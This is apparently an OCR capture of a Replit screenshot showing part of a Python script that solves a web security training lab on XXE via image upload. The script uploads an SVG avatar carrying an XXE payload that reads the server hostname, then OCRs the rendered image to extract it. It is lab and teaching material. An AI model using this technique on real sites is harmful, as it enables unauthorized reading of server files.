 lab-xxe-via-file-upload-1 - Replit
lab-xxe-via-file-upload-2 - Replit
Lab: Exploiting XXE via image file
Exploiting XXE via image file up
replit.com/@wuchang/lab-xxe-via-file-upload-2#main.py
wuchang / lab-xxe-via-file-uploa...
Run
Files
main.py
.04-lab-xxe-...
04-lab-xxe-v...
Packager files
poetry.lock
pyproject.toml
?
main.py
25 'name' : (None, 'Wu'),
26 'email' : (None, 'wu@pdx.edu'),
27 'website': (None, 'https://pdx.edu'),
28 'avatar' : ('lab-xxe-via-file-upload.svg', open('04-lab-xxe-via-file-upload.svg',
'rb'))
29 }
30
31 # Upload malicious comment with SVG file containing XXE that pulls hostname
32 resp = s.post(comment_url, files=multipart_form_data)
33
34 # Retrieve blog post again to see comment posted and pull out rendered avatar
35 resp = s.get(post_url)
36 soup = BeautifulSoup(resp.text,'html.parser')
37 avatar_path = soup.find_all('img', src=re.compile(r'png$'))[0].get('src')
38 avatar_url = f'https://{site}{avatar_path}'
39 print(avatar_url)
40
41 # DOES NOT WORK ON repl.it because Tesseract can not be installed
42 # Use OCR package (Tesseract) to extract hostname and submit to solution URL
43 hostname = pytesseract.image_to_string(Image.open(BytesIO(requests.get(avatar_url)
.content)))
44 print(f'Exfiltrated hostname: {hostname}')
45 # solution_url = f'https://{site}/submitSolution'
46 # solution_data = {
47 # 'answer' : hostname
48 # }
49 # s.post(solution_url, data=solution_data)
Console
Shell
repl process died une